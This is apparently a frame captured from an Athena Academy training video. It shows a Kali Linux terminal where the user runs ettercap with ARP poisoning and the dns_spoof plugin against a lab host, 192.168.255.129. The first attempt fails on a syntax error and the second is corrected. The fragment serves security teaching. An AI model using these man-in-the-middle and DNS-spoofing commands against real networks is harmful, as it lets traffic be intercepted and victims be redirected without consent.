 root@kali-nhanld: ~
root@kali-nhanld:~# ettercap -T -q -M arp:remote -P dns_spoof -i eth0 /192.168.255.129/ //
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Incorrect number of token (///) in TARGET !!
root@kali-nhanld:~# ettercap -T -q -M arp:remote -P dns_spoof -i eth0 //192.168.255.129/ ///
Athena Academy
www.athena.edu.vn
ATHENA